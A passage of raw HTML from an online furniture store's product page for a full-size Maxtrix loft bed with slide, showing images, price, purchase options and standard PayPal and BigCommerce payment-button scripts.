https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26505/130924/MX-PRETTY-CX-5__77009.1490378867.jpg?c=2 2560w"
    
    class="lazyload"
    
    width=100 height=100 />
                                            </div>
                                            <div class="productView-imageCarousel-nav-item">
                                                    <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/100x100/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2" alt="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Maxtrix Furniture | MX-PRETTY-CX" title="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Maxtrix Furniture | MX-PRETTY-CX" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26505/130925/MX-PRETTY-CX-6__49842.1490378867.jpg?c=2 2560w"
    
    class="lazyload"
    
    width=100 height=100 />
                                            </div>
                                            <div class="productView-imageCarousel-nav-item">
                                                    <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/100x100/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2" alt="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Maxtrix Furniture | MX-PRETTY-CX" title="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Maxtrix Furniture | MX-PRETTY-CX" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26505/130926/MX-PRETTY-CX-7__39689.1490378867.jpg?c=2 2560w"
    
    class="lazyload"
    
    width=100 height=100 />
                                            </div>
                                            <div class="productView-imageCarousel-nav-item">
                                                    <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/100x100/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2" alt="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Maxtrix Furniture | MX-PRETTY-CX" title="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Maxtrix Furniture | MX-PRETTY-CX" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26505/130927/MX-PRETTY-CX-8__83844.1490378867.jpg?c=2 2560w"
    
    class="lazyload"
    
    width=100 height=100 />
                                            </div>
                                            <div class="productView-imageCarousel-nav-item">
                                                    <img src="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/100x100/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2" alt="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Maxtrix Furniture | MX-PRETTY-CX" title="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut | Maxtrix Furniture | MX-PRETTY-CX" data-sizes="auto"
        srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2"
    data-srcset="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/80w/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/160w/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/320w/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/640w/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/960w/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1280w/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/1920w/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/2560w/products/26505/130928/MX-PRETTY-CX-9__89005.1490378868.jpg?c=2 2560w"
    
    class="lazyload"
    
    width=100 height=100 />
                                            </div>
                                </div>
                        </div>
                    </section>
                    <div class="productView-details">
                        <section data-also-bought-parent-scope>
                            <div class="productView-product">
                                
                                


                                <div class="productView-titleWrapper is-srOnly">
                                    <h1 class="productView-title">Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut</h1>
                                </div>

                                <div class="productView-price">
                                                
        
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;"></span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main  _hasSale">$1,969.00</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">$2,461.00</span>
            </div>
                <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                    <span class="price-was-label">RRP:</span>
                    <span data-product-rrp-price-without-tax class="price price--rrp"> </span>
                </div>
    
                                                    <div class="productView-saleLabel _percent">
                                                            Sale
                                                            <span class="_priceSale">
                                                                    20%
                                                            </span>
                                                    </div>
                                    <div class="_wrapper-price-saving">
                                        <div class="price-section price-section--saving" style="display: none;">
                                            <span class="price">(You save</span>
                                            <span data-product-price-saved class="price price--saving"> (NaN%)</span><!--
                                            --><span class="price">)</span>
                                        </div>
                                    </div>
                                </div>
                                        <div class="productView-info-bulkPricing">
                                                                                    </div>
                                <div data-content-region="product_below_price--global"></div>
                                <div data-content-region="product_below_price"><div data-layout-id="0084d4ed-7ccd-4ff3-b25a-ccc0fd8d732b">       <div data-widget-id="6798426d-0197-43df-9b47-019204680efb" data-placement-id="ed4cd064-29b3-42a8-af57-4dd48ef02385" data-placement-status="ACTIVE"><style media="screen">
  #banner-region- {
    display: block;
    width: 100%;
    max-width: 545px;
  }
</style>

<div id="banner-region-">
  <div data-pp-style-logo-position="left" data-pp-style-logo-type="inline" data-pp-style-text-color="black" data-pp-style-text-size="12" id="paypal-bt-proddetails-messaging-banner">
  </div>
  <script defer="" nonce="">
    (function () {
      // Price container with data-product-price-with-tax has bigger priority for product amount calculations
      const priceContainer = document.querySelector('[data-product-price-with-tax]')?.innerText
              ? document.querySelector('[data-product-price-with-tax]')
              : document.querySelector('[data-product-price-without-tax]');

      if (priceContainer) {
        renderMessageIfPossible();

        const config = {
          childList: true,    // Observe direct child elements
          subtree: true,      // Observe all descendants
          attributes: false,  // Do not observe attribute changes
        };

        const observer = new MutationObserver((mutationsList) => {
          if (mutationsList.length > 0) {
            renderMessageIfPossible();
          }
        });

        observer.observe(priceContainer, config);
      }

      function renderMessageIfPossible() {
        const amount = getPriceAmount(priceContainer.innerText)[0];

        if (amount) {
          renderMessage(amount);
        }
      }

      function getPriceAmount(text) {
        /*
         INFO:
         - extracts a string from a pattern: [number][separator][number][separator]...
           [separator] - any symbol but a digit, including whitespaces
         */
        const pattern = /\d+(?:[^\d]\d+)+(?!\d)/g;
        const matches = text.match(pattern);
        const results = [];

        // if there are no matches
        if (!matches?.length) {
          const amount = text.replace(/[^\d]/g, '');

          if (!amount) return results;

          results.push(amount);

          return results;
        }

        matches.forEach(str => {
          const sepIndexes = [];

          for (let i = 0; i < str.length; i++) {
            // find separator index and push to array
            if (!/\d/.test(str[i])) {
              sepIndexes.push(i);
            }
          }
          if (sepIndexes.length === 0) return;
          // assume the last separator is the decimal
          const decIndex = sepIndexes[sepIndexes.length - 1];

          // cut the substr to the separator with replacing non-digit chars
          const intSubstr = str.slice(0, decIndex).replace(/[^\d]/g, '');
          // cut the substr after the separator with replacing non-digit chars
          const decSubstr = str.slice(decIndex + 1).replace(/[^\d]/g, '');

          if (!intSubstr) return;

          const amount = decSubstr ? `${intSubstr}.${decSubstr}` : intSubstr;
          // to get floating point number
          const number = parseFloat(amount);

          if (!isNaN(number)) {
            results.push(String(number));
          }
        });

        return results;
      }

      function renderMessage(amount) {
        const messagesOptions = {
          amount,
          placement: 'product',
        };

        const paypalScriptParams = {
          'client-id': 'AQ3RkiNHQ53oodRlTz7z-9ETC9xQNUgOLHjVDII9sgnF19qLXJzOwShAxcFW7OT7pVEF5B9bwjIArOvE',
          components: ['messages'],
          'data-partner-attribution-id': '',
          'merchant-id': '',
          'data-namespace': 'paypalMessages'
        };

        if (!window.paypalMessages) {
          loadScript(paypalScriptParams).then(() => {
            window.paypalMessages.Messages(messagesOptions).render('#paypal-bt-proddetails-messaging-banner');
          });
        } else {
          window.paypalMessages.Messages(messagesOptions).render('#paypal-bt-proddetails-messaging-banner');
        }
      }

      function loadScript(paypalScriptParams) {
        return new Promise((resolve, reject) => {
          const script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = 'https://unpkg.com/@paypal/paypal-js@3.1.6/dist/paypal.browser.min.js';
          script.integrity = 'sha384-ixafT4J9V4G5ltzIzhcmeyo1TvVbMf3eH73We7APYo338opA0FlgZ5VtBzMnMEEg';
          script.crossOrigin = 'anonymous';
          script.nonce = '';

          script.onload = () =>
            window.paypalLoadScript(paypalScriptParams).then(() => resolve());

          script.onerror = event => {
            reject(event);
          };

          document.head.appendChild(script);
        });
      }
    }());
  </script>
</div>
</div>
</div></div>
                            </div>
                            <ul class="productView-info">
                                <li>
                                    <span class="productView-info-name productView-info-name--sku sku-label">SKU:</span>
                                    <span class="productView-info-value productView-info-value--sku" data-product-sku>MX-PRETTY-CX</span>
                                </li>
                                    <li>
                                        <span class="productView-info-name productView-info-name--mpn mpn-label" >MPN:</span>
                                        <span class="productView-info-value productView-info-value--mpn" data-product-mpn data-original-mpn="MX-PRETTY-CX">MX-PRETTY-CX</span>
                                    </li>
                                    <li>
                                        <span class="productView-info-name productView-info-name--weight">Weight:</span>
                                        <span class="productView-info-value productView-info-value--weight" data-product-weight>200.00 LBS</span>
                                    </li>
                                    <li>
                                        <span class="productView-info-name productView-info-name--availability">Availability:</span>
                                        <span class="productView-info-value productView-info-value--availability">Usually Ships in 3 to 4 Weeks</span>
                                    </li>
                                        <li>
                                            <span class="productView-info-name productView-info-name--shippingCalc">Shipping:</span>
                                            <span class="productView-info-value productView-info-value--shippingCalc">Calculated at Checkout</span>
                                        </li>
    
                            </ul>
                                <div class="productView-availability u-hidden">
                                    <span class="productView-info-name productView-info-name--availability">Availability:</span>
                                    <span class="productView-info-value productView-info-value--availability">Usually Ships in 3 to 4 Weeks</span>
                                </div>
                            
                            <div data-content-region="product_above_options--global"></div>
                            <div data-content-region="product_above_options"></div>
                            <div class="productView-options">
                                <form class="form form--addToCart" method="post" action="https://www.kidsfurniturewarehouse.com/cart.php" enctype="multipart/form-data" data-cart-item-add>
                                    <input type="hidden" name="action" value="add">
                                    <input type="hidden" name="product_id" value="26505"/>

                                    <div class="papathemes-productView-optionsGrid">
                                        <div data-product-option-change>
                                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_41702">
        Finish/Color:

            <small class="_required" title="Required">*</small>
    </label>

    <select class="form-select form-select--small" name="attribute[41702]" id="attribute_select_41702" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="105060" value="105060" >Chestnut</option>
            <option data-product-attribute-value="105062" value="105062" >White</option>
            <option data-product-attribute-value="105063" value="105063" >Natural</option>
    </select>
</div>

                                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_41703">
        Bed Size:

            <small class="_required" title="Required">*</small>
    </label>

    <select class="form-select form-select--small" name="attribute[41703]" id="attribute_select_41703" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="105064" value="105064" >Full Size Loft Bed</option>
    </select>
</div>

                                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_41704">
        Bed Ends Style:

            <small class="_required" title="Required">*</small>
    </label>

    <select class="form-select form-select--small" name="attribute[41704]" id="attribute_select_41704" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="105065" value="105065" >Slat Style End Panels</option>
            <option data-product-attribute-value="105066" value="105066" >Panel Style End Panels</option>
            <option data-product-attribute-value="105067" value="105067" >Curved Style End Panels</option>
    </select>
</div>

                                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_41705">
        Ladder Type:

            <small class="_required" title="Required">*</small>
    </label>

    <select class="form-select form-select--small" name="attribute[41705]" id="attribute_select_41705" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="105070" value="105070" >Straight Ladder</option>
    </select>
</div>

                                                <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_41706">
        Slat Safety Panel:

            <small class="_required" title="Required">*</small>
    </label>

    <select class="form-select form-select--small" name="attribute[41706]" id="attribute_select_41706" required>
        <option value="">Choose Options</option>
            <option data-product-attribute-value="105073" value="105073" >No, Thanks</option>
            <option data-product-attribute-value="105074" value="105074" >Yes, Add the White Safety Slat Cover (+$79.99)</option>
    </select>
</div>

                                        </div>
                                    </div>

                                    <div class="productView-qtyAddWrapper">
                                        <div class="productView-shipping">
                                                <div class="productView-stockLabel _hideInStock"
                                                data-instock-message="In Stock &amp; Ready To Ship!"
                                                    data-outstock-message="Out of Stock">
                                                        In Stock &amp; Ready To Ship!
                                                </div>

                                            <div class="productView-info--stock">
                                                <span class="productView-info-name productView-info-name--stock  u-hiddenVisually"><span class="_std"><svg class="icon"><use href="#icon-stock"></use></svg>Current Stock:</span><span class="_low"><svg class="icon"><use href="#icon-fire"></use></svg>Only left:</span></span>
                                                <span class="productView-info-value productView-info-value--stock  u-hiddenVisually" data-product-stock></span>
                                            </div>
                                        </div>
                                        <div class="_wrapper-quantityAddToCart">
                                                <div class="form-field form-field--increments _addToCartVisibility" >
                                                    <label class="form-label form-label--alternate" for="qty[]">QTY</label>
                                                    <div class="form-increment" data-quantity-change>
                                                        <button class="button button--icon" data-action="dec" >
                                                            <span class="is-srOnly">Decrease Quantity of undefined</span>
                                                            <i class="icon" aria-hidden="true">
                                                                <svg>
                                                                    <use href="#icon-keyboard-arrow-down"/>
                                                                </svg>
                                                            </i>
                                                        </button>
                                                        <input class="form-input form-input--incrementTotal"
                                                            id="qty[]"
                                                            name="qty[]"
                                                            type="tel"
                                                            value="1"
                                                            data-quantity-min="0"
                                                            data-quantity-max="0"
                                                            min="1"
                                                            pattern="[0-9]*"
                                                            aria-live="polite">
                                                        <button class="button button--icon" data-action="inc">
                                                            <span class="is-srOnly">Increase Quantity of undefined</span>
                                                            <i class="icon" aria-hidden="true">
                                                                <svg>
                                                                    <use href="#icon-keyboard-arrow-up"/>
                                                                </svg>
                                                            </i>
                                                        </button>
                                                    </div>
                                                </div>
                                                <div class="form-action form-action--addToCart _addToCartVisibility" >
                                                    <button id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit">
                                                        Add to Cart
                                                    </button>
                                                </div>
                                        </div>
                                            <div class="productView-addToCartExtras _addToCartVisibility" >
                                                <div class="add-to-cart-wallet-buttons" data-add-to-cart-wallet-buttons>
                                                        <div id=bc-smart-payment-buttons_69756beae3768>
<script type="text/javascript">
    (function() {
        let productData = null;

        init();

        function init() {
            const buttonsContainerId = 'bc-smart-payment-buttons_69756beae3768';
            const smartButtonsContainer = document.getElementById(buttonsContainerId);

            if (!smartButtonsContainer) {
                return;
            }

            const appLoadingProps = {
                checkoutKitLoaderScriptPath: 'https://checkout-sdk.bigcommerce.com/v1/loader.js',
                microAppJsFilesPaths: JSON.parse('["https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/runtime-ead45ca4.js","https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/vendors-13b050f2.js","https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/smart-payment-buttons-ee781486.js"]'),
            }

            const smartPaymentButtonsProps = {
                buyNowInitializeOptions: {
                    getBuyNowCartRequestBody: getBuyNowCartRequestBody,
                    storefrontApiToken: 'eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].5hnC0bKTFvMgnJznz56b9HgPKfIrk-rs_BNp6QvEyEryLt3KjFLjbCK1alSSULmn5Jip_foDrrcNnbdz_liJlA',
                },
                containerId: buttonsContainerId,
                currencyCode: 'USD',
                showMoreButtonLabel: 'More payment options',
                smartPaymentButtons: JSON.parse('[{"gatewayId":"braintreepaypal","methodId":"paypal","initializationOptions":{"style":{"size":"medium","color":"gold","shape":"rect","label":"checkout","height":40}},"sortOrder":0},{"gatewayId":"braintreepaypalcredit","methodId":"paypal-credit","initializationOptions":{"style":{"size":"40","color":"gold","shape":"rect","label":"checkout","height":null}},"sortOrder":1},{"gatewayId":"googlepaystripeupe","methodId":"googlepay","initializationOptions":{"style":{"size":"medium","color":"black","shape":null,"label":null,"height":null}},"sortOrder":2},{"gatewayId":"applepay","methodId":"applepay","initializationOptions":{"style":{"size":"medium","color":"black","shape":null,"label":null,"height":null}},"sortOrder":3}]'),
                storeSettings: {
                    host: 'https://www.kidsfurniturewarehouse.com',
                    locale: '',
                },
                visibleBaseButtonsCount: Number('1'),
                confirmationPageRedirectUrl: '/checkout/order-confirmation',
                requiresShipping: Boolean('1'),
            };

            document.addEventListener('onProductUpdate', (e) => {
                productData = e.detail.productDetails;
                productData.quantity = productData.quantity || 1;
            }, false);

            appInit(appLoadingProps, smartPaymentButtonsProps);
        }

        /**
         *
         * Get 'buy now' cart data functions
         *
         * */
        function getBuyNowCartRequestBody() {
            return {
                lineItems: [productData],
                source: 'BUY_NOW',
            };
        }

        /**
         *
         * App initialization
         *
         * */
        function appInit(appLoadingProps, smartPaymentButtonsProps) {
            const { checkoutKitLoaderScriptPath, microAppJsFilesPaths } = appLoadingProps;

            if (window.checkoutKitLoader) {
                initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps);
            } else {
                createScriptTag(
                    checkoutKitLoaderScriptPath,
                    () => initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps)
                );
            }
        }

        function initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps) {
            if (
                window.BigCommerce
                && window.BigCommerce.initializeSmartPaymentButtons
                && typeof window.BigCommerce.initializeSmartPaymentButtons === 'function'
            ) {
                window.BigCommerce.initializeSmartPaymentButtons(smartPaymentButtonsProps);
            } else {
                loadScripts(
                    microAppJsFilesPaths,
                    () => window.BigCommerce.initializeSmartPaymentButtons(smartPaymentButtonsProps)
                );
            }
        }

        function createScriptTag(src, onLoad) {
            const scriptTag = document.createElement('script');
            scriptTag.type = 'text/javascript';
            scriptTag.defer = true;
            scriptTag.async = false;
            scriptTag.crossorigin = true;
            scriptTag.src = src;
            if (onLoad) {
                scriptTag.onload = onLoad;
            }
            document.head.appendChild(scriptTag);
        }

        function loadScripts(scripts, onLoadEnd) {
            const script = scripts[0];
            const scriptsToLoad = scripts.slice(1);

            createScriptTag(script, () => {
                if (scriptsToLoad.length > 0) {
                    loadScripts(scriptsToLoad, onLoadEnd);
                } else {
                    onLoadEnd();
                }
            });
        }
    })();
</script>
</div>

                                                </div>
                                            </div>
                                            <div class="formView-action _addToCartVisibility" >
                                                    <a href="#" aria-controls="wishlist-dropdown--26505" aria-expanded="false" class="button dropdown-menu-button" data-dropdown="wishlist-dropdown--26505" title="Add to Wish List">
                                                        <svg class="icon is-srOnly"><use href="#icon-heart" /></svg>
                                                        <span>Add to Wish List</span>
                                                    </a>
                                                    <button type="button" tabindex="0" class="button card-figcaption-button _compare2"
                                                    data-compare-id="26505"
                                                    data-compare-image="https://cdn11.bigcommerce.com/s-ewmy0qdb/images/stencil/100x100/products/26505/130921/MX-PRETTY-CX-2__67158.1722872417.jpg?c=2"
                                                    data-compare-title="Maxtrix PRETTY Mid Loft Bed with Slide Full Size Chestnut"
                                                    data-compare-url="https://www.kidsfurniturewarehouse.com/maxtrix-pretty-mid-loft-bed-with-slide-full-size-chestnut/mx-pretty-cx/"
                                                ><svg class="icon is-srOnly"><use href="#icon-compare"></use></svg>Compare</button>
                                            </div>
                                            <!-- snippet location product_addtocart -->
                                        <div data-content-region="product_below_addtocart--global"></div>
                                        <div data-content-region="product_below_addtocart"></div>
                                        <div class="_wrapper-productShare">
                                                
    
    <div class="form-share">
        <a href="#" class="button dropdown-menu-button" data-dropdown="share-dropdown--26505" aria-controls="share-dropdown--26505" aria-expanded="false">
            <svg class="icon"><use href="#icon-share" /></svg>
            <span class="is-srOnly">Share</span>
        </a>
        <div class="socialLinks socialLinks--alt" id="share-dropdown--26505" tabindex="-1">
            <div class="form-field">
                <label class="form-label" for="share_link--26505">Share</label>
                <input class="form-input" type="text" id="share_link--26505" name="share_link--26505" value="https://www.kidsfurniturewarehouse.com/maxtrix-pretty-mid-loft-bed-with-slide-full-size-chestnut/mx-pretty-cx/">
            </div>
        </div>
    </div>
                                            <div class="socialLinks socialLinks--alt">
                                                <ul>
                                                        <li class="socialLinks-item socialLinks-item--facebook">
                                                            <a class="socialLinks__link icon icon--facebook"
                                                            title="Facebook"
                                                            href="https://facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.kidsfurniturewarehouse.com%2Fmaxtrix-pretty-mid-loft-bed-with-slide-full-size-chestnut%2Fmx-pretty-cx%2F"
                                                            target="_blank"
                                                            rel="noopener"
                                                            
                                                            >
                                                                <span class="aria-description--hidden">Facebook</span>
                                                                <svg>
                                                                    <use href="#icon-facebook"/>
                                                                </svg>
                                                            </a>
                                                        </li>
                                                        <li class="socialLinks-item socialLinks-item--email">
                                                            <a class="socialLinks__link icon icon--email"
                                                            title="Email"
                                                            href="mailto:?subject=Maxtrix%20PRETTY%20Mid%20Loft%20Bed%20with%20Slide%20Full%20Size%20Chestnut%20%7C%20Shop%20Kids%20Furniture%20%7C%20KFW&amp;body=https%3A%2F%2Fwww.kidsfurniturewarehouse.com%2Fmaxtrix-pretty-mid-loft-bed-with-slide-full-size-chestnut%2Fmx-pretty-cx%2F"
                                                            target="_self"
                                                            rel="noopener"
                                                            
                                                            >
                                                                <span class="aria-description--hidden">Email</span>
                                                                <svg>
                                                                    <use href="#icon-envelope"/>
                                                                </svg>
                                                            </a>
                                                        </li>
                                                        <li class="socialLinks-item socialLinks-item--print">
                                                            <a class="socialLinks__link icon icon--print"
                                                            title="Print"
                                                            onclick="window.print();return false;"
                                                            
                                                            >
                                                                <span class="aria-description--hidden">Print</span>
                                                                <svg>
                                                                    <use href="#icon-print"/>
                                                                </svg>
                                                            </a>
                                                        </li>
                                                        <li class="socialLinks-item socialLinks-item--twitter">
                                                            <a class="socialLinks__link icon icon--x"
                                                            href="https://x.com/intent/tweet/?text=Maxtrix%20PRETTY%20Mid%20Loft%20Bed%20with%20Slide%20Full%20Size%20Chestnut%20%7C%20Shop%20Kids%20Furniture%20%7C%20KFW&amp;url=https%3A%2F%2Fwww.kidsfurniturewarehouse.com%2Fmaxtrix-pretty-mid-loft-bed-with-slide-full-size-chestnut%2Fmx-pretty-cx%2F"
                                                            target="_blank"
                                                            rel="noopener"
                                                            title="X"
                                                            
                                                            >
                                                                <span class="aria-description--hidden">X</span>
                                                                <svg>
                                                                    <use href="#icon-x"/>
                                                                </svg>
                                                            </a>
                                                        </li>
                                                        <li class="socialLinks-item socialLinks-item--pinterest">
                                                            <a class="socialLinks__link icon icon--pinterest"
                                                            title="Pinterest"
                                                            href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.kidsfurniturewarehouse.com%2Fmaxtrix-pretty-mid-loft-bed-with-slide-full-size-chestnut%2Fmx-pretty-cx%2F&amp;description=Maxtrix%20PRETTY%20Mid%20Loft%20Bed%20with%20Slide%20Full%20Size%20Chestnut%20%7C%20Shop%20Kids%20Furniture%20%7C%20KFW"
                                                            target="_blank"
                                                            rel="noopener"
                                                            
                                                            >
                                                                <span class="aria-description--hidden">Pinterest</span>
                                                                <svg>
                                                                    <use href="#icon-pinterest"/>
                                                                </svg>
                                                            </a>
                                                                                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>

                                        <div class="productView-qtyAddWrapper _addToCartVisibility _sticky" >
                                                <div class="form-field form-field--increments">
                                                    <label class="form-label form-label--alternate">QTY</label>
                                                    <div class="form-increment" data-quantity-change>
                                                        <button class="button button--icon" data-action="dec">
                                                            <span class="is-srOnly">Decrease Quantity of undefined</span>
                                                            <i class="icon" aria-hidden="true">
                                                                <svg>
                                                                    <use href="#icon-keyboard-arrow-down"/>
                                                                </svg>
                                                            </i>
                                                        </button>
                                                        <input class="form-input form-input--incrementTotal"
                                                            name="qty[]"
                                                            type="tel"
                                                            value="1"
                                                            data-quantity-min="0"
                                                            data-quantity-max="0"
                                                            min="1"
                                                            pattern="[0-9]*"
                                                            aria-label="QTY"
                                                            aria-live="polite">
                                                        <button class="button button--icon" data-action="inc">
                                                            <span class="is-srOnly">Increase Quantity of undefined</span>
                                                            <i class="icon" aria-hidden="true">
                                                                <svg>
                                                                    <use href="#icon-keyboard-arrow-up"/>
                                                                </svg>
                                                            </i>
                                                        </button>
                                                    </div>
                                                </div>
                                                <div class="formView-action">
                                                    <div class="form-action form-action--addToCart">
                                                        <button id="form-action-addToCartSticky" data-wait-message="Adding to cart…" class="button button--primary" type="submit" >
                                                            Add to Cart
                                                        </button>
                                                    </div>
                                                </div>
                                        </div>
                                </form>

                                    <form action="/wishlist.php?action=add&amp;product_id=26505" class="form form-wishlist form-action" data-wishlist-add method="post">
    <ul aria-hidden="true" class="dropdown-menu" data-dropdown-content id="wishlist-dropdown--26505" tabindex="-1">
        
        <li>
            <input class="button button--white" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button button--white" href="/wishlist.php?action=addwishlist&product_id=26505">Create New Wish List</a>
        </li>
    </ul>
</form>
                            </div>
                        </section>
